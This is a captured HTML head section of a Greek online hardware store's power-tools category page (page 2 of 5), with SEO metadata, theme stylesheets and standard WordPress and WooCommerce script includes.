

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magginas.gr/product-category/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%B5%CF%81%CE%B3%CE%B1%CE%BB%CE%B5%CE%AF%CE%B1/page/2/
body_size: 25993
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.magginas.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ηλεκτρικά Εργαλεία Archives - Σελίδα 2 από 5 - magginas.gr</title>
	<link rel="canonical" href="https://www.magginas.gr/product-category/ηλεκτρικά-εργαλεία/page/2/" />
	<link rel="prev" href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" />
	<link rel="next" href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/page/3/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ηλεκτρικά Εργαλεία Archives - Σελίδα 2 από 5 - magginas.gr" />
	<meta property="og:url" content="https://www.magginas.gr/product-category/ηλεκτρικά-εργαλεία/" />
	<meta property="og:site_name" content="magginas.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/","url":"https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/page/2/","name":"Ηλεκτρικά Εργαλεία Archives - Σελίδα 2 από 5 - magginas.gr","isPartOf":{"@id":"https://www.magginas.gr/#website"},"primaryImageOfPage":{"@id":"https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/page/2/#primaryimage"},"image":{"@id":"https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/page/2/#primaryimage"},"thumbnailUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/4dfe.jpg","breadcrumb":{"@id":"https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/page/2/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/page/2/#primaryimage","url":"https://www.magginas.gr/wp-content/uploads/2018/06/4dfe.jpg","contentUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/4dfe.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.magginas.gr/"},{"@type":"ListItem","position":2,"name":"Ηλεκτρικά Εργαλεία"}]},{"@type":"WebSite","@id":"https://www.magginas.gr/#website","url":"https://www.magginas.gr/","name":"magginas.gr","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magginas.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; magginas.gr" href="https://www.magginas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; magginas.gr" href="https://www.magginas.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για magginas.gr &raquo; Ηλεκτρικά Εργαλεία Κατηγορία" href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.magginas.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.magginas.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C100%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.magginas.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
